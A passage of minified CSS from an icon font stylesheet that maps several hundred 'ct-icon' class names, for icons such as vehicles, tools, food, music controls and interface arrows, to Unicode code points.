ct-icon-35-user-password-unlock:before{content:"\e064"}.ct-icon-36-user-password-lock:before{content:"\e065"}.ct-icon-37-user-password-unlock:before{content:"\e066"}.ct-icon-38-user-password-unlock:before{content:"\e067"}.ct-icon-39-user-male:before{content:"\e068"}.ct-icon-40-user-female:before{content:"\e069"}.ct-icon-41-user-password-key:before{content:"\e06a"}.ct-icon-42-user-contact-book:before{content:"\e06b"}.ct-icon-1-transportation-vehicle-car:before{content:"\e06c"}.ct-icon-2-transportation-vehicle-car:before{content:"\e06d"}.ct-icon-3-transportation-vehicle-car:before{content:"\e06e"}.ct-icon-4-transportation-vehicle-car:before{content:"\e06f"}.ct-icon-5-transportation-bus:before{content:"\e070"}.ct-icon-6-transportation-train:before{content:"\e071"}.ct-icon-7-transportation-ship:before{content:"\e072"}.ct-icon-8-transportation-boat:before{content:"\e073"}.ct-icon-9-transportation-bicycle:before{content:"\e074"}.ct-icon-10-transportation-bicycle:before{content:"\e075"}.ct-icon-11-transportation-bus:before{content:"\e076"}.ct-icon-12-transportation-pick-up-truck:before{content:"\e077"}.ct-icon-13-transportation-pick-up-truck:before{content:"\e078"}.ct-icon-14-transportation-bus:before{content:"\e079"}.ct-icon-1-tool-magic-wand-interface:before{content:"\e07a"}.ct-icon-2-tool-magic-wand-interface:before{content:"\e07b"}.ct-icon-3-tool-magnets:before{content:"\e07c"}.ct-icon-4-tool-camera:before{content:"\e07d"}.ct-icon-5-tool-camera:before{content:"\e07e"}.ct-icon-6-tool-camera:before{content:"\e07f"}.ct-icon-7-tool-camera:before{content:"\e080"}.ct-icon-8-tool-camera:before{content:"\e081"}.ct-icon-9-tool-magnifier-magnificent:before{content:"\e082"}.ct-icon-10-tool-console-gameboy:before{content:"\e083"}.ct-icon-11-tool-disk:before{content:"\e084"}.ct-icon-12-tool-disk:before{content:"\e085"}.ct-icon-13-tool-cell-phone-iphone-mobile:before{content:"\e086"}.ct-icon-14-tool-cell-phone-iphone-mobile-landscape:before{content:"\e087"}.ct-icon-15-tool-ipad-tablet-mobile:before{content:"\e088"}.ct-icon-16-tool-ipad-tablet-mobile-landscape:before{content:"\e089"}.ct-icon-17-tool-cell-phone-android-mobile:before{content:"\e08a"}.ct-icon-18-tool-cell-phone-android-mobile-landscape:before{content:"\e08b"}.ct-icon-19-tool-computer-monitor-mac:before{content:"\e08c"}.ct-icon-20-tool-computer-monitor:before{content:"\e08d"}.ct-icon-21-tool-magic-mouse:before{content:"\e08e"}.ct-icon-22-tool-laptop:before{content:"\e08f"}.ct-icon-23-tool-projector:before{content:"\e090"}.ct-icon-24-tool-console-game-controller:before{content:"\e091"}.ct-icon-25-tool-console-game-controller:before{content:"\e092"}.ct-icon-26-tool-game-console-gameboy:before{content:"\e093"}.ct-icon-27-tool-video-record:before{content:"\e094"}.ct-icon-28-tool-radio-audio:before{content:"\e095"}.ct-icon-29-tool-tv-television:before{content:"\e096"}.ct-icon-30-tool-umbrella:before{content:"\e097"}.ct-icon-31-tool-flashlight:before{content:"\e098"}.ct-icon-32-tool-flashlight:before{content:"\e099"}.ct-icon-33-tool-flashlight:before{content:"\e09a"}.ct-icon-34-tool-flashlight:before{content:"\e09b"}.ct-icon-35-tool-net:before{content:"\e09c"}.ct-icon-36-tool-headphone:before{content:"\e09d"}.ct-icon-37-tool-headphone:before{content:"\e09e"}.ct-icon-38-tool-medical-tape:before{content:"\e09f"}.ct-icon-39-tool-ruler:before{content:"\e0a0"}.ct-icon-40-tool-compass:before{content:"\e0a1"}.ct-icon-41-tool-hammer:before{content:"\e0a2"}.ct-icon-42-tool-scissor:before{content:"\e0a3"}.ct-icon-43-tool-toothbrush:before{content:"\e0a4"}.ct-icon-44-tool-brush:before{content:"\e0a5"}.ct-icon-45-tool-brush:before{content:"\e0a6"}.ct-icon-46-tool-paint-roller:before{content:"\e0a7"}.ct-icon-47-tool-binoculars:before{content:"\e0a8"}.ct-icon-48-tool-calculator:before{content:"\e0a9"}.ct-icon-1-location-compass-direction:before{content:"\e0aa"}.ct-icon-2-location-street-symbol:before{content:"\e0ab"}.ct-icon-3-location-pin-map:before{content:"\e0ac"}.ct-icon-4-location-pin-map-tick:before{content:"\e0ad"}.ct-icon-5-location-pin-map:before{content:"\e0ae"}.ct-icon-6-location-pin-map:before{content:"\e0af"}.ct-icon-7-location-pin-map-add-plus:before{content:"\e0b0"}.ct-icon-8-location-pin-map-remove-minus:before{content:"\e0b1"}.ct-icon-9-location-pin-map:before{content:"\e0b2"}.ct-icon-10-location-pin-map:before{content:"\e0b3"}.ct-icon-11-location-map-route:before{content:"\e0b4"}.ct-icon-12-location-sign-direction-street:before{content:"\e0b5"}.ct-icon-13-time-calendar-date:before{content:"\e0b6"}.ct-icon-14-time-clock-hour:before{content:"\e0b7"}.ct-icon-15-time-clock-hour:before{content:"\e0b8"}.ct-icon-16-time-clock-hour:before{content:"\e0b9"}.ct-icon-17-time-clock-hour:before{content:"\e0ba"}.ct-icon-18-time-timer:before{content:"\e0bb"}.ct-icon-19-time-hour-glass:before{content:"\e0bc"}.ct-icon-20-time-clock-time-alarm:before{content:"\e0bd"}.ct-icon-21-time-clock-time-alarm:before{content:"\e0be"}.ct-icon-22-time-clock:before{content:"\e0bf"}.ct-icon-23-time-speed-meter:before{content:"\e0c0"}.ct-icon-24-time-stopwatch-timer:before{content:"\e0c1"}.ct-icon-25-time-stopwatch-timer:before{content:"\e0c2"}.ct-icon-26-time-stopwatch-timer:before{content:"\e0c3"}.ct-icon-27-time-calendar-date:before{content:"\e0c4"}.ct-icon-28-time-calendar-date:before{content:"\e0c5"}.ct-icon-29-time-clock:before{content:"\e0c6"}.ct-icon-30-time-watches:before{content:"\e0c7"}.ct-icon-31-time-watches:before{content:"\e0c8"}.ct-icon-32-location-pin-map:before{content:"\e0c9"}.ct-icon-33-time-watches:before{content:"\e0ca"}.ct-icon-1-sport-tennisball:before{content:"\e0cb"}.ct-icon-2-sport-basketball:before{content:"\e0cc"}.ct-icon-3-sport-basketball:before{content:"\e0cd"}.ct-icon-4-sport-baseball:before{content:"\e0ce"}.ct-icon-5-sport-football-rugby:before{content:"\e0cf"}.ct-icon-6-sport-mic-speaker:before{content:"\e0d0"}.ct-icon-7-sport-bottle-water-container:before{content:"\e0d1"}.ct-icon-8-sport-cards:before{content:"\e0d2"}.ct-icon-9-sport-tv-show-live-game:before{content:"\e0d3"}.ct-icon-10-sport-tv-show-live-game-error:before{content:"\e0d4"}.ct-icon-11-game-puzzle-tetris:before{content:"\e0d5"}.ct-icon-12-sport-timer-time-schedule:before{content:"\e0d6"}.ct-icon-13-sport-trophy-reward-winner-cup:before{content:"\e0d7"}.ct-icon-14-sport-trophy-reward-winner-cup:before{content:"\e0d8"}.ct-icon-15-sport-reward-badge:before{content:"\e0d9"}.ct-icon-16-sport-reward-badge:before{content:"\e0da"}.ct-icon-17-sport-reward-badge:before{content:"\e0db"}.ct-icon-18-sport-reward-badge:before{content:"\e0dc"}.ct-icon-19-sport-champion-praise-reward-gold-winner:before{content:"\e0dd"}.ct-icon-20-sport-champion-praise-reward-gold-winner:before{content:"\e0de"}.ct-icon-21-sport-flag-warn:before{content:"\e0df"}.ct-icon-22-sport-flag-warn:before{content:"\e0e0"}.ct-icon-23-fitness-dumbell:before{content:"\e0e1"}.ct-icon-24-fitness-dumbell:before{content:"\e0e2"}.ct-icon-25-sport-stadium-game:before{content:"\e0e3"}.ct-icon-26-sport-stadium-game:before{content:"\e0e4"}.ct-icon-27-medicine-lab:before{content:"\e0e5"}.ct-icon-28-medicine-lab:before{content:"\e0e6"}.ct-icon-29-fitness-heart-blood-pressure:before{content:"\e0e7"}.ct-icon-30-sport-medic-kit-help:before{content:"\e0e8"}.ct-icon-31-sport-wound-tape:before{content:"\e0e9"}.ct-icon-32-sport-champion-praise-reward-gold-winner:before{content:"\e0ea"}.ct-icon-33-sport-champion-praise-reward-gold-winner:before{content:"\e0eb"}.ct-icon-1-music-radio:before{content:"\e0ec"}.ct-icon-2-music-headset-headphone:before{content:"\e0ed"}.ct-icon-3-music-headset-headphone:before{content:"\e0ee"}.ct-icon-4-music-mic:before{content:"\e0ef"}.ct-icon-5-music-mic:before{content:"\e0f0"}.ct-icon-6-audio-speaker:before{content:"\e0f1"}.ct-icon-7-music-audio-speaker:before{content:"\e0f2"}.ct-icon-8-music-interface-record:before{content:"\e0f3"}.ct-icon-9-music-interface-record:before{content:"\e0f4"}.ct-icon-10-music-cd-disk-vynil:before{content:"\e0f5"}.ct-icon-11-volume-mute-interface:before{content:"\e0f6"}.ct-icon-12-volume-low-interface:before{content:"\e0f7"}.ct-icon-13-volume-medium-interface:before{content:"\e0f8"}.ct-icon-14-volume-high-interface:before{content:"\e0f9"}.ct-icon-15-volume-mute-interface:before{content:"\e0fa"}.ct-icon-16-volume-low-interface:before{content:"\e0fb"}.ct-icon-17-volume-medium-interface:before{content:"\e0fc"}.ct-icon-18-volume-high-interface:before{content:"\e0fd"}.ct-icon-19-music-equalizer-interface:before{content:"\e0fe"}.ct-icon-20-music-equalizer-interface:before{content:"\e0ff"}.ct-icon-21-music-play-interface:before{content:"\e100"}.ct-icon-22-music-pause-interface:before{content:"\e101"}.ct-icon-23-music-pause-interface:before{content:"\e102"}.ct-icon-24-music-pause-interface:before{content:"\e103"}.ct-icon-25-music-stop-interface:before{content:"\e104"}.ct-icon-26-music-stop-interface:before{content:"\e105"}.ct-icon-27-music-previous-interface:before{content:"\e106"}.ct-icon-28-music-next-interface:before{content:"\e107"}.ct-icon-29-music-eject-interface:before{content:"\e108"}.ct-icon-30-music-list:before{content:"\e109"}.ct-icon-31-music-previous-interface:before{content:"\e10a"}.ct-icon-32-music-previous-interface:before{content:"\e10b"}.ct-icon-33-music-next-interface:before{content:"\e10c"}.ct-icon-34-music-next-interface:before{content:"\e10d"}.ct-icon-35-music-interface-shuffle:before{content:"\e10e"}.ct-icon-36-music-interface-shuffle:before{content:"\e10f"}.ct-icon-37-music-interface-repeat:before{content:"\e110"}.ct-icon-38-music-interface-repeat-absolute:before{content:"\e111"}.ct-icon-39-music-interface-repeat:before{content:"\e112"}.ct-icon-40-music-interface-repeat:before{content:"\e113"}.ct-icon-41-music-song-note:before{content:"\e114"}.ct-icon-42-music-song-note:before{content:"\e115"}.ct-icon-43-music-song-note:before{content:"\e116"}.ct-icon-44-music-song-note:before{content:"\e117"}.ct-icon-45-music-album-cover:before{content:"\e118"}.ct-icon-46-music-album-cover:before{content:"\e119"}.ct-icon-47-music-album-cover:before{content:"\e11a"}.ct-icon-48-music-album-cover:before{content:"\e11b"}.ct-icon-49-music-album-cover:before{content:"\e11c"}.ct-icon-50-music-song-note-playlist:before{content:"\e11d"}.ct-icon-1-misc-cube-polygon:before{content:"\e11e"}.ct-icon-2-misc-sad-bad-mood:before{content:"\e11f"}.ct-icon-3-misc-smile-happy-mood:before{content:"\e120"}.ct-icon-4-misc-dice-six:before{content:"\e121"}.ct-icon-5-misc-dice-five:before{content:"\e122"}.ct-icon-6-misc-dice-four:before{content:"\e123"}.ct-icon-7-misc-dice-three:before{content:"\e124"}.ct-icon-8-misc-dice-two:before{content:"\e125"}.ct-icon-9-misc-dice-one:before{content:"\e126"}.ct-icon-10-misc-globe:before{content:"\e127"}.ct-icon-11-misc-male-gender:before{content:"\e128"}.ct-icon-12-misc-female-gender:before{content:"\e129"}.ct-icon-13-misc-puzzle-piece:before{content:"\e12a"}.ct-icon-14-misc-wifi-connection-internet:before{content:"\e12b"}.ct-icon-15-cursor-normal-pointer:before{content:"\e12c"}.ct-icon-16-cursor-pointer-swipe-right:before{content:"\e12d"}.ct-icon-17-cursor-pointer-swipe-left:before{content:"\e12e"}.ct-icon-18-gesture-one-click:before{content:"\e12f"}.ct-icon-19-gesture-double-click:before{content:"\e130"}.ct-icon-20-misc-crown-premium:before{content:"\e131"}.ct-icon-1-logo-zerply:before{content:"\e132"}.ct-icon-2-logo-musio:before{content:"\e133"}.ct-icon-3-logo-twitter:before{content:"\e134"}.ct-icon-4-logo-facebook:before{content:"\e135"}.ct-icon-5-logo-instagram:before{content:"\e136"}.ct-icon-6-logo-dribbble:before{content:"\e137"}.ct-icon-7-logo-dropbox:before{content:"\e138"}.ct-icon-8-logo-pinterest:before{content:"\e139"}.ct-icon-9-logo-path:before{content:"\e13a"}.ct-icon-10-logo-vimeo:before{content:"\e13b"}.ct-icon-11-logo-amazon:before{content:"\e13c"}.ct-icon-12-logo-linkedin:before{content:"\e13d"}.ct-icon-13-logo-picasa:before{content:"\e13e"}.ct-icon-14-logo-grooveshark:before{content:"\e13f"}.ct-icon-15-logo-paypal:before{content:"\e140"}.ct-icon-16-logo-evernote:before{content:"\e141"}.ct-icon-17-logo-rdio:before{content:"\e142"}.ct-icon-18-logo-squarespace:before{content:"\e143"}.ct-icon-19-logo-square:before{content:"\e144"}.ct-icon-20-logo-windows:before{content:"\e145"}.ct-icon-1-kitchen-oven:before{content:"\e146"}.ct-icon-2-kitchen-fridge:before{content:"\e147"}.ct-icon-3-kitchen-grill:before{content:"\e148"}.ct-icon-4-kitchen-hood-food:before{content:"\e149"}.ct-icon-5-kitchen-hood-food:before{content:"\e14a"}.ct-icon-6-kitchen-pepper-salt:before{content:"\e14b"}.ct-icon-7-kitchen-pepper-salt:before{content:"\e14c"}.ct-icon-8-kitchen-tissue-paper:before{content:"\e14d"}.ct-icon-9-kitchen-fire-flame-heat:before{content:"\e14e"}.ct-icon-10-kitchen-fire-flame-heat:before{content:"\e14f"}.ct-icon-11-kitchen-spoon-fork:before{content:"\e150"}.ct-icon-12-kitchen-fork-knife:before{content:"\e151"}.ct-icon-13-kitchen-spoon-fork:before{content:"\e152"}.ct-icon-14-kitchen-fork-knife:before{content:"\e153"}.ct-icon-15-kitchen-plate:before{content:"\e154"}.ct-icon-16-kitchen-jam:before{content:"\e155"}.ct-icon-17-kitchen-ketchup-bottle:before{content:"\e156"}.ct-icon-18-kitchen-green-leaf-mint:before{content:"\e157"}.ct-icon-19-kitchen-recipe-book:before{content:"\e158"}.ct-icon-20-kitchen-water-drop:before{content:"\e159"}.ct-icon-21-food-hamburger:before{content:"\e15a"}.ct-icon-22-food-hamburger:before{content:"\e15b"}.ct-icon-23-food-onigiri:before{content:"\e15c"}.ct-icon-24-food-onigiri:before{content:"\e15d"}.ct-icon-25-food-bowl-noodle-chopstick:before{content:"\e15e"}.ct-icon-26-food-bowl-noodle-chopstick:before{content:"\e15f"}.ct-icon-27-food-bowl-soup:before{content:"\e160"}.ct-icon-28-food-chinese-box-food:before{content:"\e161"}.ct-icon-29-food-chinese-box-food:before{content:"\e162"}.ct-icon-30-food-chinese-box-food:before{content:"\e163"}.ct-icon-31-food-fruit-grape:before{content:"\e164"}.ct-icon-32-food-fruit-melon:before{content:"\e165"}.ct-icon-33-food-fruit-apple:before{content:"\e166"}.ct-icon-34-food-fruit-cherry:before{content:"\e167"}.ct-icon-35-food-fruit-cherry:before{content:"\e168"}.ct-icon-36-food-ice-cream-dessert:before{content:"\e169"}.ct-icon-37-food-ice-cream-dessert:before{content:"\e16a"}.ct-icon-38-food-ice-cream-dessert:before{content:"\e16b"}.ct-icon-39-food-ice-cream-dessert:before{content:"\e16c"}.ct-icon-40-beverage-water-glass:before{content:"\e16d"}.ct-icon-41-beverage-milk-bottle:before{content:"\e16e"}.ct-icon-42-beverage-milk-bottle:before{content:"\e16f"}.ct-icon-43-beverage-chinese-tea-green-tea:before{content:"\e170"}.ct-icon-44-beverage-chinese-tea-green-tea:before{content:"\e171"}.ct-icon-45-beverage-chinese-tea-green-tea:before{content:"\e172"}.ct-icon-46-beverage-chinese-tea-green-tea:before{content:"\e173"}.ct-icon-47-beverage-wine-bottle:before{content:"\e174"}.ct-icon-48-beverage-cup-beer-drink:before{content:"\e175"}.ct-icon-49-beverage-glass:before{content:"\e176"}.ct-icon-50-beverage-water-glass:before{content:"\e177"}.ct-icon-51-beverage-classic-cocktail:before{content:"\e178"}.ct-icon-52-beverage-classic-cocktail:before{content:"\e179"}.ct-icon-53-beverage-tea-cup:before{content:"\e17a"}.ct-icon-54-beverage-tea-cup:before{content:"\e17b"}.ct-icon-55-beverage-coffee-cup:before{content:"\e17c"}.ct-icon-56-beverage-coffee-cup:before{content:"\e17d"}.ct-icon-57-beverage-coffee-cup:before{content:"\e17e"}.ct-icon-58-beverage-coffee-cup:before{content:"\e17f"}.ct-icon-59-beverage-tea-cup:before{content:"\e180"}.ct-icon-60-beverage-coffee-cup:before{content:"\e181"}.ct-icon-61-beverage-glass:before{content:"\e182"}.ct-icon-62-beverage-glass:before{content:"\e183"}.ct-icon-63-beverage-glass:before{content:"\e184"}.ct-icon-64-beverage-glass:before{content:"\e185"}.ct-icon-65-beverage-water-glass:before{content:"\e186"}.ct-icon-66-beverage-cup-with-straw:before{content:"\e187"}.ct-icon-67-beverage-tea-cup:before{content:"\e188"}.ct-icon-68-food-egg:before{content:"\e189"}.ct-icon-69-food-white-bread:before{content:"\e18a"}.ct-icon-70-kitchen-spatula:before{content:"\e18b"}.ct-icon-71-food-chicken-drumstick:before{content:"\e18c"}.ct-icon-1-interface-incoming-link:before{content:"\e18d"}.ct-icon-2-interface-outcoming-link:before{content:"\e18e"}.ct-icon-3-interface-arrow-left:before{content:"\e18f"}.ct-icon-4-interface-arrow-top:before{content:"\e190"}.ct-icon-5-interface-arrow-right:before{content:"\e191"}.ct-icon-6-interface-arrow-bottom:before{content:"\e192"}.ct-icon-7-interface-arrow-left-top:before{content:"\e193"}.ct-icon-8-interface-arrow-right-top:before{content:"\e194"}.ct-icon-9-interface-arrow-right-bottom:before{content:"\e195"}.ct-icon-10-interface-arrow-left-bottom:before{content:"\e196"}.ct-icon-11-interface-support-help-life-safer:before{content:"\e197"}.ct-icon-12-interface-support-help-life-safer:before{content:"\e198"}.ct-icon-13-interface-arrow-left:before{content:"\e199"}.ct-icon-14-interface-arrow-top:before{content:"\e19a"}.ct-icon-15-interface-arrow-right:before{content:"\e19b"}.ct-icon-16-interface-arrow-bottom:before{content:"\e19c"}.ct-icon-17-interface-long-arrow-left:before{content:"\e19d"}.ct-icon-18-interface-long-arrow-top:before{content:"\e19e"}.ct-icon-19-interface-long-arrow-right:before{content:"\e19f"}.ct-icon-20-interface-long-arrow-bottom:before{content:"\e1a0"}.ct-icon-21-interface-plus-add:before{content:"\e1a1"}.ct-icon-22-interface-minus-remove:before{content:"\e1a2"}.ct-icon-23-interface-cross-cancel:before{content:"\e1a3"}.ct-icon-24-interface-tick-done:before{content:"\e1a4"}.ct-icon-25-interface-tick-done:before{content:"\e1a5"}.ct-icon-26-interface-block-failed:before{content:"\e1a6"}.ct-icon-27-interface-meter-dashboard:before{content:"\e1a7"}.ct-icon-28-interface-clock-time:before{content:"\e1a8"}.ct-icon-29-interface-clock-time:before{content:"\e1a9"}.ct-icon-30-interface-clock-time:before{content:"\e1aa"}.ct-icon-31-interface-search-add-plus:before{content:"\e1ab"}.ct-icon-32-interface-search-minus-remove:before{content:"\e1ac"}.ct-icon-33-interface-search-tick-done:before{content:"\e1ad"}.ct-icon-34-interface-search-cross-cancel:before{content:"\e1ae"}.ct-icon-35-interface-search:before{content:"\e1af"}.ct-icon-36-interface-bell-notification:before{content:"\e1b0"}.ct-icon-37-interface-bell-notification:before{content:"\e1b1"}.ct-icon-38-interface-crop:before{content:"\e1b2"}.ct-icon-39-interface-cmd-command:before{content:"\e1b3"}.ct-icon-40-interface-3-dots-more:before{content:"\e1b4"}.ct-icon-41-interface-arrow-left:before{content:"\e1b5"}.ct-icon-42-interface-arrow-right:before{content:"\e1b6"}.ct-icon-43-interface-arrow-left:before{content:"\e1b7"}.ct-icon-44-interface-arrow-top:before{content:"\e1b8"}.ct-icon-45-interface-arrow-right:before{content:"\e1b9"}.ct-icon-46-interface-arrow-bottom:before{content:"\e1ba"}.ct-icon-47-interface-arrow-left-top:before{content:"\e1bb"}.ct-icon-48-interface-arrow-right-top:before{content:"\e1bc"}.ct-icon-49-interface-arrow-right-bottom:before{content:"\e1bd"}.ct-icon-50-interface-arrow-left-bottom:before{content:"\e1be"}.ct-icon-51-interface-plus-add:before{content:"\e1bf"}.ct-icon-52-interface-minus-delete:before{content:"\e1c0"}.ct-icon-53-interface-cross-cancel:before{content:"\e1c1"}.ct-icon-54-interface-tick-done:before{content:"\e1c2"}.ct-icon-55-interface-circle-right-true:before{content:"\e1c3"}.ct-icon-56-interface-like-heart-love:before{content:"\e1c4"}.ct-icon-57-interface-favorite-star:before{content:"\e1c5"}.ct-icon-58-interface-favorite-star:before{content:"\e1c6"}.ct-icon-59-interface-target-lock:before{content:"\e1c7"}.ct-icon-60-interface-target-bulleye:before{content:"\e1c8"}.ct-icon-61-interface-arrow-left:before{content:"\e1c9"}.ct-icon-62-interface-arrow-top:before{content:"\e1ca"}.ct-icon-63-interface-arrow-right:before{content:"\e1cb"}.ct-icon-64-interface-arrow-bottom:before{content:"\e1cc"}.ct-icon-65-interface-arrow-horizontal:before{content:"\e1cd"}.ct-icon-66-interface-arrow-vertical:before{content:"\e1ce"}.ct-icon-67-interface-2-arrows-enlarge:before{content:"\e1cf"}.ct-icon-68-interface-2-arrows-downgrade:before{content:"\e1d0"}.ct-icon-69-interface-arrow-all:before{content:"\e1d1"}.ct-icon-70-interface-arrow-all:before{content:"\e1d2"}.ct-icon-71-interface-fullscreen:before{content:"\e1d3"}.ct-icon-72-interface-fullscreen:before{content:"\e1d4"}.ct-icon-73-interface-fullscreen-widescreen:before{content:"\e1d5"}.ct-icon-74-interface-window-popup:before{content:"\e1d6"}.ct-icon-75-interface-logout-exit:before{content:"\e1d7"}.ct-icon-76-interface-login-enter:before{content:"\e1d8"}.ct-icon-77-interface-open-outgoing-link:before{content:"\e1d9"}.ct-icon-78-interface-open-incoming-link-download:before{content:"\e1da"}.ct-icon-79-interface-house-home:before{content:"\e1db"}.ct-icon-80-interface-house-home:before{content:"\e1dc"}.ct-icon-81-interface-branches-store-location:before{content:"\e1dd"}.ct-icon-82-interface-branches-store-location:before{content:"\e1de"}.ct-icon-83-interface-view-eye-watch:before{content:"\e1df"}.ct-icon-84-interface-download-cloud:before{content:"\e1e0"}.ct-icon-85-interface-upload-cloud:before{content:"\e1e1"}.ct-icon-86-interface-power:before{content:"\e1e2"}.ct-icon-87-interface-repeat-return-reverse:before{content:"\e1e3"}.ct-icon-88-interface-refresh:before{content:"\e1e4"}.ct-icon-89-interface-timeback-back-undo:before{content:"\e1e5"}.ct-icon-90-interface-reverse-back:before{content:"\e1e6"}.ct-icon-91-interface-window:before{content:"\e1e7"}.ct-icon-92-interface-backspace-back-arrow:before{content:"\e1e8"}.ct-icon-93-interface-backspace-back-arrow:before{content:"\e1e9"}.ct-icon-94-interface-calendar-time-date:before{content:"\e1ea"}.ct-icon-95-interface-arrow-horizontal:before{content:"\e1eb"}.ct-icon-96-interface-arrow-vertical:before{content:"\e1ec"}.ct-icon-97-interface-arrow-diagonal:before{content:"\e1ed"}.ct-icon-98-interface-arrow-diagonal:before{content:"\e1ee"}.ct-icon-99-interface-sidebar-hamburger:before{content:"\e1ef"}.ct-icon-100-interface-2-arrows-enlarge:before{content:"\e1f0"}.ct-icon-101-interface-pixel-vector-point:before{content:"\e1f1"}.ct-icon-102-interface-sidebar-hamburger:before{content:"\e1f2"}.ct-icon-103-interface-resize-fullscreen:before{content:"\e1f3"}.ct-icon-104-interface-resize-normalscreen:before{content:"\e1f4"}.ct-icon-105-interface-resize-fullscreen:before{content:"\e1f5"}.ct-icon-106-layout-enlarge:before{content:"\e1f6"}.ct-icon-107-interface-minus-delete:before{content:"\e1f7"}.ct-icon-108-interface-plus-add:before{content:"\e1f8"}.ct-icon-109-interface-tick-done:before{content:"\e1f9"}.ct-icon-110-interface-cross-cancel:before{content:"\e1fa"}.ct-icon-111-layout-half:before{content:"\e1fb"}.ct-icon-112-layout-third-vertical:before{content:"\e1fc"}.ct-icon-113-layout-left-sidebar:before{content:"\e1fd"}.ct-icon-114-layout-right-sidebar:before{content:"\e1fe"}.ct-icon-115-layout-left-sidebar-half-content:before{content:"\e1ff"}.ct-icon-116-layout-right-sidebar-half-content:before{content:"\e200"}.ct-icon-117-layout-left-sidebar-half-content:before{content:"\e201"}.ct-icon-118-layout-right-sidebar-half-content:before{content:"\e202"}.ct-icon-119-layout-left-sidebar-half-content:before{content:"\e203"}.ct-icon-120-layout-right-sidebar-half-content:before{content:"\e204"}.ct-icon-121-layout-third-horizontal:before{content:"\e205"}.ct-icon-122-layout-header:before{content:"\e206"}.ct-icon-123-layout-footer:before{content:"\e207"}.ct-icon-124-layout-wireframes:before{content:"\e208"}.ct-icon-125-layout-wireframes:before{content:"\e209"}.ct-icon-126-interface-arrow-left:before{content:"\e20a"}.ct-icon-127-interface-arrow-right:before{content:"\e20b"}.ct-icon-128-interface-arrow-top:before{content:"\e20c"}.ct-icon-129-interface-arrow-bottom:before{content:"\e20d"}.ct-icon-130-interface-grid-thumb:before{content:"\e20e"}.ct-icon-131-interface-list-row-layout:before{content:"\e20f"}.ct-icon-132-interface-plus-add:before{content:"\e210"}.ct-icon-133-interface-minus-subtract-delete:before{content:"\e211"}.ct-icon-134-interface-tick-done:before{content:"\e212"}.ct-icon-135-interface-cross-delete:before{content:"\e213"}.ct-icon-136-interface-arrow-down:before{content:"\e214"}.ct-icon-137-interface-arrow-top:before{content:"\e215"}.ct-icon-138-interface-arrow-left:before{content:"\e216"}.ct-icon-139-interface-arrow-right:before{content:"\e217"}.ct-icon-140-layout-grid:before{content:"\e218"}.ct-icon-141-interface-fullscreen:before{content:"\e219"}.ct-icon-142-interface-widescreen:before{content:"\e21a"}.ct-icon-143-interface-map-direction-gps:before{content:"\e21b"}.ct-icon-144-interface-cone-street-warning:before{content:"\e21c"}.ct-icon-145-interface-keypad-number:before{content:"\e21d"}.ct-icon-1-building-office-apartment:before{content:"\e21e"}.ct-icon-2-building-building-office:before{content:"\e21f"}.ct-icon-3-building-apartment:before{content:"\e220"}.ct-icon-4-building-office-apartment:before{content:"\e221"}.ct-icon-5-building-museum:before{content:"\e222"}.ct-icon-6-building-tower:before{content:"\e223"}.ct-icon-7-building-house-live:before{content:"\e224"}.ct-icon-8-building-house-live:before{content:"\e225"}.ct-icon-9-interior-door:before{content:"\e226"}.ct-icon-10-environment-trees:before{content:"\e227"}.ct-icon-11-interior-table-desk:before{content:"\e228"}.ct-icon-12-interior-table-desk:before{content:"\e229"}.ct-icon-13-interior-table-desk:before{content:"\e22a"}.ct-icon-14-interior-bed:before{content:"\e22b"}.ct-icon-15-interior-sofa-chair:before{content:"\e22c"}.ct-icon-16-interior-sofa-chair:before{content:"\e22d"}.ct-icon-17-interior-sofa-chair:before{content:"\e22e"}.ct-icon-18-interior-sofa-chair:before{content:"\e22f"}.ct-icon-19-interior-sofa-chair:before{content:"\e230"}.ct-icon-20-interior-interior-home-cabinets:before{content:"\e231"}.ct-icon-21-interior-drawer:before{content:"\e232"}.ct-icon-22-interior-drawer:before{content:"\e233"}.ct-icon-23-interior-desk-table:before{content:"\e234"}.ct-icon-24-interior-corner-lamp:before{content:"\e235"}.ct-icon-25-interior-corner-lamp:before{content:"\e236"}.ct-icon-26-interior-lamp-bulb:before{content:"\e237"}.ct-icon-27-environment-flower:before{content:"\e238"}.ct-icon-28-environment-plant:before{content:"\e239"}.ct-icon-29-environment-flower:before{content:"\e23a"}.ct-icon-30-environment-flower:before{content:"\e23b"}.ct-icon-31-object-no-smoke:before{content:"\e23c"}.ct-icon-32-object-smoke:before{content:"\e23d"}.ct-icon-33-environment-leaf-green:before{content:"\e23e"}.ct-icon-34-environment-tree:before{content:"\e23f"}.ct-icon-35-environment-leaf-green:before{content:"\e240"}.ct-icon-36-environment-sign-direction-street:before{content:"\e241"}.ct-icon-37-environment-mountain:before{content:"\e242"}.ct-icon-38-environment-mountain-sun:before{content:"\e243"}.ct-icon-1-editorial-left-align:before{content:"\e244"}.ct-icon-2-editorial-center-align:before{content:"\e245"}.ct-icon-3-editorial-right-align:before{content:"\e246"}.ct-icon-4-editorial-ui-edit-compose:before{content:"\e247"}.ct-icon-5-editorial-pencil:before{content:"\e248"}.ct-icon-6-editorial-pencil:before{content:"\e249"}.ct-icon-7-editorial-pencil:before{content:"\e24a"}.ct-icon-8-editorial-pencil:before{content:"\e24b"}.ct-icon-9-editorial-pen:before{content:"\e24c"}.ct-icon-10-editorial-pen:before{content:"\e24d"}.ct-icon-11-editorial-ascending:before{content:"\e24e"}.ct-icon-12-editorial-descending:before{content:"\e24f"}.ct-icon-13-editorial-pencil-write:before{content:"\e250"}.ct-icon-14-editorial-pencil-write:before{content:"\e251"}.ct-icon-15-editorial-trash-can:before{content:"\e252"}.ct-icon-16-editorial-trash-can:before{content:"\e253"}.ct-icon-17-editorial-trash-can:before{content:"\e254"}.ct-icon-18-editorial-trash-can:before{content:"\e255"}.ct-icon-19-editorial-bookmark:before{content:"\e256"}.ct-icon-20-editorial-bookmark:before{content:"\e257"}.ct-icon-21-editorial-brush:before{content:"\e258"}.ct-icon-22-editorial-undo:before{content:"\e259"}.ct-icon-23-editorial-redo:before{content:"\e25a"}.ct-icon-1-ecommerce-shop-market:before{content:"\e25b"}.ct-icon-2-ecommerce-basket-shopping-cart:before{content:"\e25c"}.ct-icon-3-ecommerce-shop-cart:before{content:"\e25d"}.ct-icon-4-ecommerce-shop-cart-fill:before{content:"\e25e"}.ct-icon-5-ecommerce-trolley-shop-cart-download:before{content:"\e25f"}.ct-icon-6-ecommerce-trolley-shop-cart:before{content:"\e260"}.ct-icon-7-ecommerce-trolley-shop-cart-fill:before{content:"\e261"}.ct-icon-8-ecommerce-trolley-shop-cart-download:before{content:"\e262"}.ct-icon-9-ecommerce-trolle